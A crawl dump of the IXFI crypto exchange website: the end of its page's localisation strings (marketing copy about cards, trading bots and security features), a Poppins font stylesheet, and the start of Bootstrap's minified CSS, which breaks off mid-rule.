assets seamlessly and increase your profits and trading efficiency","DESCRIPTION_TH_1":"The IXFI Card Program will allow you to get your own physical crypto card. Through our partnerships with various merchants and businesses, cardholders will be able to use their cards both in physical locations as well as on multiple websites","DESCRIPTION_TH_2":"The IXFI Card Program will allow you to get your own physical crypto card. Through our partnerships with various merchants and businesses, cardholders will be able to use their cards both in physical locations as well as on multiple websites","DESCRIPTION_FOUR_1":"Our news section will help you stay up to date with everything that's going on in the world of crypto. Moreso, our in-depth guides will help you get a grasp on cryptocurrencies, making you a better trader and paving the way to understanding how blockchain technology works","DESCRIPTION_FOUR_2":"Our news section will help you stay up to date with everything that's going on in the world of crypto. Moreso, our in-depth guides will help you get a grasp on cryptocurrencies, making you a better trader and paving the way to understanding how blockchain technology works","DESCRIPTION_FIFTH_1":"Besides the regular trading functionalities, IXFI provides you with a trading bot that can perform copy trading, buddy trading, or influencer trading. Our bot can also purchase and sell crypto assets automatically so you can manage your portfolio efficiently in the long term","DESCRIPTION_FIFTH_2":"Besides the regular trading functionalities, IXFI provides you with a trading bot that can perform copy trading, buddy trading, or influencer trading. Our bot can also purchase and sell crypto assets automatically so you can manage your portfolio efficiently in the long term","DESCRIPTION_SIX_1":"We built IXFI to provide a seamless trading experience for everyone, regardless of expertise. Use advanced metrics and features to trade like a pro, or set up your Demo Account and take your first steps into the crypto trading world. The choice is yours","DESCRIPTION_SIX_2":"We built IXFI to provide a seamless trading experience for everyone, regardless of expertise. Use advanced metrics and features to trade like a pro, or set up your Demo Account and take your first steps into the crypto trading world. The choice is yours"},"BANNER_FOURTH":{"ACCURATE_TEXT":"Accurate reporting","ACCURATE_TEXT_SEC":"for efficient trading","ACCURATE_DESC_TEXT":"Our accurate prices and trend data for each pair and coin helps you determine how a crypto’s price will evolve so you can invest accordingly. Use 'Candlestick and Depth Charts' for technical analysis, and manage your crypto assets with just a few clicks","KEY_TITLE":{"TITLE_ONE":"Secure Crypto Transactions","DESC_ONE":"Securely send and receive funds to other wallets and exchanges, without needing to log into a computer","TITLE_TWO":"Check Live Statistics","DESC_TWO":"View live prices, trend data, and tech analysis for all the cryptocurrencies that you’re interested in","TITLE_TH":"Buy And Sell Crypto Easily","DESC_TH":"Trade bitcoin, ethereum, litecoin,","DESC_TH_SUB":"and hundreds of other digital","SUB_DESC_TH":"assets with just the touch of a button","TITLE_FIFTH":"Manage your portfolio","DESC_FIFTH":" Easily check your orders and transactions and manage your crypto assets directly from your phone device","TITLE_SIX":"24/7 Multilingual support","DESC_SIX":"Our support specialists are ready to help you at any hour of the day through our multilingual live chat","TITLE_SEVEN":"Top notch-security","DESC_SEVEN":"Providing excellent security is one of our primary focuses. Tools such as 'Authenticator and Anti-Phishing Codes' help you trade with peace-of-mind"}},"BANNER_OUR_COMMIT":{"MAIN_TITLE":"Our Commitments","MAIN_DESC":"Trade on the go! We have built one of the best, most uncompromising, secure, and sophisticated security systems in the world. Our platform offers tools and features that would meet the expectations of even the most demanding and sophisticated traders, enabling them to engage in real-time trading with low latency, high reliability, and peak performance","COMMIT_TYPE":{"TITLE_FIRST":"Reliability","TITLE_SEC":"Accessibility","TITLE_TH":"Security","DESC_FIRST":"With highly accurate prices and data, you can make bold decisions and take calculated risks that will take your trading game to the next level","DESC_SEC":"IXFI is available both on desktop and phone, making it easier to trade cryptocurrencies thus, manage your portfolio anytime, anywhere!","DESC_TH":"Our KYC verification system and anti-phishing code will protect you against the malicious activities, giving your account an extra layer of security"},"LEARN_MORE":"Start Trading ","SCAN_QR":"Scan the QR code with your smartphone to download the app"},"TABLE":{"USDT_MARKET":"Name","PRICE":"Price","CHANGE":"24h CHG","CHART":"Markets","MARKET_CAP":"Market Cap"},"EXPLORE_TEXT":"Start trading","NEWS_TEXT_1":"News","NEWS_TEXT_2":"News","MARKET":"Market","DISABLED":{"WITHDRAW":{"TITLE":"Withdraw feature unavailable","DESCRIPTION":"The withdraw functionality for this account is disabled. Contact support for quick help.","SUPPORT":"Contact support"},"DEPOSIT":{"TITLE":"Deposit feature unavailable","DESCRIPTION":"The deposit functionality is disabled for this account. Contact support for quick help","SUPPORT":"Contact support"}}}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dfwt0d2sx0pdr.cloudfront.net/reward/fonts/poppins/stylesheet.css
body_size: 83
content:
@font-face {
    font-family: 'Poppins';
    src: url('Poppins-Bold.eot');
    src: url('Poppins-Bold.eot?#iefix') format('embedded-opentype'), url('Poppins-Bold.woff2') format('woff2'),
        url('Poppins-Bold.woff') format('woff'), url('Poppins-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('Poppins-Medium.eot');
    src: url('Poppins-Medium.eot?#iefix') format('embedded-opentype'), url('Poppins-Medium.woff2') format('woff2'),
        url('Poppins-Medium.woff') format('woff'), url('Poppins-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('Poppins-Light.eot');
    src: url('Poppins-Light.eot?#iefix') format('embedded-opentype'), url('Poppins-Light.woff2') format('woff2'),
        url('Poppins-Light.woff') format('woff'), url('Poppins-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('Poppins-SemiBold.eot');
    src: url('Poppins-SemiBold.eot?#iefix') format('embedded-opentype'), url('Poppins-SemiBold.woff2') format('woff2'),
        url('Poppins-SemiBold.woff') format('woff'), url('Poppins-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('Poppins-Black.eot');
    src: url('Poppins-Black.eot?#iefix') format('embedded-opentype'), url('Poppins-Black.woff2') format('woff2'),
        url('Poppins-Black.woff') format('woff'), url('Poppins-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('Poppins-Regular.eot');
    src: url('Poppins-Regular.eot?#iefix') format('embedded-opentype'), url('Poppins-Regular.woff2') format('woff2'),
        url('Poppins-Regular.woff') format('woff'), url('Poppins-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.ixfi.com/styles.8774cf4fc92115e2.css
body_size: 68563
content:
@charset "UTF-8";/*!
* Bootstrap  v5.3.8 (https://getbootstrap.com/)
* Copyright 2011-2025 The Bootstrap Authors
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, .15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, .75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, .5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, .175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0, 0, 0, .075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, .175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, .075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13, 110, 253, .25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222, 226, 230, .75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222, 226, 230, .5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, .15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-weight:300;line-height:1.2;font-size:calc(1.625rem + 4.5vw)}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-weight:300;line-height:1.2;font-size:calc(1.575rem + 3.9vw)}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-weight:300;line-height:1.2;font-size:calc(1.525rem + 3.3vw)}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-weight:300;line-height:1.2;font-size:calc(1.475rem + 2.7vw)}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-weight:300;line-height:1.2;font-size:calc(1.425rem + 2.1vw)}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-weight:300;line-height:1.2;font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"\2014\a0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:.25rem}.g-1,.gy-1{--bs-gutter-y:.25rem}.g-2,.gx-2{--bs-gutter-x:.5rem}.g-2,.gy-2{--bs-gutter-y:.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 